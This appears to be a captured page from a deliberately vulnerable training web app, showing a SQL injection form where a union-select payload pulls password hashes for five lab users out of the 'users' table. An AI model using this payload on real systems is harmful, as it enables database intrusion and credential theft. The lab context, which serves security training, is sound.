 Vulnerability: SQL Injection
User ID:
Submit
ID: 0' union select password,user_id from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 1
ID: 0' union select password,user_id from users #
First name: e99a18c428cb38d5f260853678922e03
Surname: 2
ID: 0' union select password,user_id from users #
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 3
ID: 0' union select password,user_id from users #
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: 4
ID: 0' union select password,user_id from users #
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: 5